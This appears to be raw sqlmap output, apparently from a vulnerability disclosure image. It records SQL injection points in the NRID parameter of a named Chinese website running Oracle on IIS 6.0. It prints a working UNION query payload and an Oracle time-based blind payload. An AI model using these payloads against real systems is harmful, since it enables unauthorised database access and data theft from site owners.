 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: NRID
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: NRID=' UNION ALL SELECT NULL,CHR(113)||CHR(101)||CHR(116)||CHR(111)
||CHR(113)||CHR(83)||CHR(112)||CHR(117)||CHR(69)||CHR(100)||CHR(69)||CHR(122)||C
HR(90)||CHR(116)||CHR(77)||CHR(113)||CHR(105)||CHR(101)||CHR(99)||CHR(113),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NRID=' AND 2661=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(69)||CHR(108
)||CHR(66),5) AND 'OWup'='OWup
---
[23:14:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:14:02] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hnzyy.cn'
www.wooyun.org
[*] shutting down at 23:14:02